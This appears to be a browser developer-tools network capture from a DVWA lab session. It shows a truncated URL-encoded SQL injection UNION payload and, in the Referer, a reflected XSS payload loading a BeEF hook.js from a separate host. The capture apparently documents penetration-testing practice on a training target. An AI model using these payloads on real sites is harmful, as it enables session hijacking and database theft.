 Clear Persist All HTML CSS JS XHR Images Flash Media
GET hook.js?BEEFHOOK=LvTqSL...hNAoYym&_=1367156354932
http://172.16.37.147/dvwa/vulnerabilities/sqli/?id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2C%28CASE%20WHEN%20%286396%20%20%20%20%20%20%20%20%20%20
Params Headers Response Cache HTML Cookies
Response Headers view source
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1414
Content-Type text/html;charset=utf-8
Date Sun, 28 Apr 2013 13:39:13 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=15, max=67
Pragma no-cache
Server Apache/2.2.14 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.2-1ubuntu4.17
Request Headers pretty print
GET /dvwa/vulnerabilities/sqli/?id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2C%28CASE%20WHEN%20%286396%20%20%20%20%20%20%20%20%20%20%20%20%20
Host: 172.16.37.147
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.37.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F172.16.37.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E